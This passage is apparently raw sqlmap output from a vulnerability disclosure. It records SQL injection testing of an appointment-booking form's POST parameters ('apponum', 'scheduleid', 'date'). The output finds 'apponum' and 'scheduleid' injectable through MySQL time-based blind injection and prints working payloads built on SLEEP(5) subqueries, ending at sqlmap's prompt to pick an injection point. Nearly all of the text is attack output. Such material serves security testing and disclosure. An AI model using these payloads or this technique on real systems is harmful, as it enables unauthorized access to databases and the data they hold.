 tial) technique found
[22:29:33] [INFO] checking if the injection point on POST parameter 'apponum' is a false positive
POST parameter 'apponum' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[22:30:02] [WARNING] POST parameter 'scheduleid' does not appear to be dynamic
[22:30:02] [WARNING] heuristic (basic) test shows that POST parameter 'scheduleid' might not be injectable
[22:30:02] [INFO] testing for SQL injection on POST parameter 'scheduleid'
[22:30:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:30:03] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:30:03] [INFO] testing 'Generic inline queries'
[22:30:04] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:30:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:30:14] [INFO] POST parameter 'scheduleid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:30:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:30:14] [INFO] checking if the injection point on POST parameter 'scheduleid' is a false positive
POST parameter 'scheduleid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[22:30:41] [WARNING] POST parameter 'date' does not appear to be dynamic
[22:30:41] [WARNING] heuristic (basic) test shows that POST parameter 'date' might not be injectable
[22:30:41] [INFO] testing for SQL injection on POST parameter 'date'
[22:30:41] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:30:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:30:42] [INFO] testing 'Generic inline queries'
[22:30:42] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:30:43] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:30:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[22:30:44] [WARNING] POST parameter 'date' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: scheduleid (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: booknow=1&apponum=1&scheduleid=1 AND (SELECT 3799 FROM (SELECT(SLEEP(5)))LBFS)&date=2023-07-09

Parameter: apponum (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: booknow=1&apponum=1 AND (SELECT 6268 FROM (SELECT(SLEEP(5)))nFTS)&scheduleid=1&date=2023-07-09
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: apponum, type: Unescaped numeric (default)
[1] place: POST, parameter: scheduleid, type: Unescaped numeric
[q] Quit
>